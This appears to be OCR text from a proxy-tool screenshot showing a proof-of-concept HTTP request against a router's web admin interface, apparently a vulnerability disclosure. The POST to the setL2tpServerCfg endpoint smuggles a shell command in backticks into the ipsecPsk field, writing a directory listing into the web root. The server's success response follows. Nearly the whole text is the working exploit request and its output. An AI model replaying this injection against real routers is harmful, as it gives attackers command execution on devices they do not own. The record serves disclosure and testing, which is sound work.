 请求
美化 Raw Hex \n
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 233
10 Origin: http://125.228.4.197:8081
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Referer:
http://125.228.4.197:8081/advance/l2tp.html?token=D526E9BD
192CC73D
15 Priority: u=1
16
17 {
"enable":"1",
"sip":"10.8.0.2",
"eip":"10.8.0.51",
"server":"10.8.0.1",
"priDns":"8.8.8.8",
"secDns":"10.20.0.1",
"mtu":"1450",
"mru":"1450",
"ipsecL2tpEnable":"0",
"ipsecPsk":"`ls >/web/poc_l2tp_ipsecPsk.txt`",
"topicurl":"setL2tpServerCfg"
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 200 OK
2 Server: SHTTPD
3 Date: Tue, 29 Oct 2024 11:53:50 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"192.168.0.1",
"wtime":"0",
"reserv":"reserv"
}